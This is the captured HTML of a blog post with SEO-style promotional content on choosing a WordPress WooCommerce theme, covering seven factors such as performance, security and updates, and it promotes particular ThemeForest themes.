.td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-select-a-wordpress-theme-7-important-factors-to-consider%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png&description=How+To+Select+A+WordPress+Theme%3A+7+Important+Factors+To+Consider" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&title=How+To+Select+A+WordPress+Theme%3A+7+Important+Factors+To+Consider" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&title=How+To+Select+A+WordPress+Theme%3A+7+Important+Factors+To+Consider" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&name=How To Select A WordPress Theme: 7 Important Factors To Consider" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png" data-caption=""><img width="696" height="398" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png 700w, https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest-300x171.png 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="woocommerce theme themeforest"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>If you&#8217;re only beginning with creating a new WordPress website, one of the first things you need to do is choose the best <strong>wordpress woocommerce theme</strong>.</p>
<p>But how do you figure out which factors to consider when deciding on what to consider when choosing the right WordPress theme?</p>
<p>While some people may know the concept of a theme within WordPress, the vast majority aren&#8217;t aware of how vital themes are and how they can be used to build a fully online WordPress website.</p>
<p>In this article, we&#8217;ll walk you step-by-step to understand the essential themes for WordPress and will make you understand how to select the right WordPress theme. Learn what you need to do to download a theme, modify the theme, customise themes and more.</p>
<p><strong>Let&#8217;s begin!</strong></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_Is_a_WordPress_Theme" >What Is a WordPress Theme?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_to_Pick_a_WordPress_Theme" >How to Pick a WordPress Theme?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#1_Performance" >1. Performance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#2_Security" >2. Security</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#3_The_compatibility_with_WordPress_Block_Editor" >3. The compatibility with WordPress Block Editor</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#4_Support" >4. Support</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#5_Updates" >5. Updates</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#6_Starter_Templates" >6. Starter Templates</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#7_WooCommerce-Ready" >7. WooCommerce-Ready</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_Is_a_WordPress_Theme"></span><strong>What Is a WordPress Theme?</strong><span class="ez-toc-section-end"></span></h2>
<p>In simple terms, in a nutshell, a WordPress theme is a design that provides the look and feel of the overall design of the WordPress website.</p>
<p>In the simplest terms, it is the WordPress theme that gives you the look and feels and the design to match the overall design of the WordPress website.</p>
<p>The theme is a pre-designed layout that determines the style of a WordPress website and decides how your website appears to the user when they visit your website&#8217;s URL. It is responsible for the visual aspects of your website and how it appears to users when they visit the website.</p>
<p>In particular, all content that you post to your website is sited in the context of the WordPress theme you choose. When you alter your WordPress themes, your site will immediately alter the way your website appears.</p>
<h2><span class="ez-toc-section" id="How_to_Pick_a_WordPress_Theme"></span><strong>How to Pick a WordPress Theme?</strong><span class="ez-toc-section-end"></span></h2>
<p>Finding the right themes is simple. There are many available. How do you choose the best one? It&#8217;s not easy. While WordPress manages the backend, the theme is accountable for everything that your website users can see.</p>
<p>If your fonts look slightly off, the colours are not right, or it isn&#8217;t easy to fit into the display, it&#8217;s all down to the theme.</p>
<h3><span class="ez-toc-section" id="1_Performance"></span><strong>1. Performance</strong><span class="ez-toc-section-end"></span></h3>
<p>When it concerns WordPress designs, speed is the key. A typical Internet user will abandon the site if it does not completely load within three seconds. The most popular websites in the world, such as Google, are aiming to load times that are less than half of one second.</p>
<p>Although there are numerous methods to speed up a site&#8217;s performance, the most important thing that every WordPress site owner needs to take a look at is the theme that they&#8217;re using. Many free or premium themes are stuffed with codes that slow down loading times and create frustration for users.</p>
<p>Kappe, the Modern Multipurpose WooCommerce Theme, has a unique method for performance and speed. It is superior to some of the most popular WordPress themes when it comes to loading time tests. This is a huge deal.</p>
<h3><span class="ez-toc-section" id="2_Security"></span><strong>2. Security</strong><span class="ez-toc-section-end"></span></h3>
<p>Today, the security of websites is at the top of the world&#8217;s news. As you are a WordPress website owner, security should be at the top of your plan, too. Take a look at the weekly WordPress security reports, and find out how many themes are vulnerable to new vulnerabilities each week.</p>
<p>In light of the danger of cyberattacks that are new as well as zero-day security vulnerabilities, you&#8217;ll need a WordPress theme extremely secure. No theme is completely secure; however, you must ensure that the theme is in active development to maintain the base code to protect it from security flaws.</p>
<p>(This is the reason why you should keep your theme up-to-date every time a new version is made available. You&#8217;ll be notified of new updates directly on the WordPress dashboard. But, of course, you&#8217;ll require the WordPress Security Plugin, such as iThemes Security, to fully lock your site against hackers.</p>
<h3><span class="ez-toc-section" id="3_The_compatibility_with_WordPress_Block_Editor"></span><strong>3. The compatibility with WordPress Block Editor</strong><span class="ez-toc-section-end"></span></h3>
<p>As you may have guessed, what&#8217;s next for WordPress will be using the WordPress Block Editor, which is also referred to as Gutenberg.</p>
<p>WordPress has gone all-in on the block-based method of editing posts and pages. Your theme should take advantage of the changes happening in WordPress fundamentals.</p>
<p>The most important thing you don&#8217;t want to happen is to get stuck with a theme that isn&#8217;t in line with what&#8217;s coming from WordPress. Make sure to search for ways to integrate to WordPress blocks.</p>
<p>The small shop responsive <strong>woocommerce theme themeforest</strong> was built with the most extensive and comprehensive interaction with Gutenburg and WordPress Block Editor.</p>
<p>Kappe, the Modern Multipurpose WooCommerce Theme, also uses the built-in WordPress customiser to manage the majority. Of the styles that you use across your website.</p>
<h3><span class="ez-toc-section" id="4_Support"></span><strong>4. Support</strong><span class="ez-toc-section-end"></span></h3>
<p>One of the primary motives to buy premium themes is updates and support. Do the themes you&#8217;re considering assist? What&#8217;s the average time to answer your questions?</p>
<p>One of the main benefits of using high-end themes is that they provide a level of support they typically provide. This is a huge benefit if you&#8217;re unsure what you can do to make something better Premium theme support will frequently guide you through the process.</p>
<p>Take note of the model of support for any theme you select. There is a chance that you won&#8217;t need support, but if you do, the quality of support you receive could make the difference.</p>
<h3><span class="ez-toc-section" id="5_Updates"></span><strong>5. Updates</strong><span class="ez-toc-section-end"></span></h3>
<p>When choosing the best WordPress themes, it is looking to ensure that the theme is actively developed. The best method to determine this is to look at the regularity of updates into the theme. This is a sign that you actively manage and improve the base code that makes up the core.</p>
<p>Most <a href="https://themeforest.net/user/presslayouts/portfolio" rel="nofollow noopener" target="_blank"><strong>themeforest top woocommerce </strong></a><a href="https://themeforest.net/user/presslayouts/portfolio" target="_blank" rel="noopener"><strong>theme</strong></a> post their changelogs and version notes on their primary site. Be sure to check the regularity of updates to be sure that the theme hasn&#8217;t been abandoned.</p>
<h3><span class="ez-toc-section" id="6_Starter_Templates"></span><strong>6. Starter Templates</strong><span class="ez-toc-section-end"></span></h3>
<p>If you&#8217;ve ever begun your WordPress design on a blank page, you&#8217;re aware that it&#8217;s crucial to start with a template. A good theme comes equipped with excellent starter templates to help begin your design.</p>
<p>A majority of these templates also come with demo content so that you can swap in your photos and text. BigBazaar Responsive WooCommerce WordPress Theme comes with an innovative and fresh method to Starter Templates, which you must check out.</p>
<h3><span class="ez-toc-section" id="7_WooCommerce-Ready"></span><strong>7. WooCommerce-Ready</strong><span class="ez-toc-section-end"></span></h3>
<p>Themes permit WooCommerce to be operated on them. Then some themes integrate with WooCommerce and can make it more efficient.</p>
<p>BigBazaar Receptive WooCommerce WordPress Theme provides you with additional features and can improve your WooCommerce store more efficiently than ever before.</p>
<p>If you&#8217;re selling items using WooCommerce Kappe, the Modern Multipurpose WooCommerce Theme is the best place to start.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-select-a-wordpress-theme-7-important-factors-to-consider%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png&description=How+To+Select+A+WordPress+Theme%3A+7+Important+Factors+To+Consider" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&title=How+To+Select+A+WordPress+Theme%3A+7+Important+Factors+To+Consider" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&title=How+To+Select+A+WordPress+Theme%3A+7+Important+Factors+To+Consider" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/&name=How To Select A WordPress Theme: 7 Important Factors To Consider" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/4-handy-methods-to-calculate-conversion-rate/">4 Handy Methods to calculate conversion rate:</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/6-of-the-best-mahabaleshwar-resorts-that-will-surprise-you-with-their-facilities/">6 of the Best Mahabaleshwar Resorts that Will Surprise You with Their Facilities</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2021-10-20T12:33:51+05:30"><meta itemprop="dateModified" content="2021-10-21T12:36:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="How To Select A Wordpress Theme: 7 Important Factors To Consider"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/woocommerce-theme-themeforest.png"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2725,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "210";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "70";
